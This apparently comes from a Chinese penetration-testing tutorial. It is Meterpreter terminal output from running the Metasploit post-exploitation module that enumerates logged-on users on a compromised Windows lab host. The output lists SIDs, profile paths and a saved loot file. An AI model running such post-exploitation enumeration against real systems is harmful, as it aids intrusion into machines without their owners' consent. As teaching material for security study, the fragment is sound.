 meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-21-2414924252-4237480562-1705962427-1001 lurenjia-PC\lurenjia
[+] Results saved in: /root/.msf4/loot/20190111235735_default_192.168.123.105_host.users.activ_155955.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 C:\Windows\ServiceProfiles\LocalService
S-1-5-20 C:\Windows\ServiceProfiles\NetworkService
S-1-5-21-2414924252-4237480562-1705962427-1001 C:\Users\lurenjia
发哥微课堂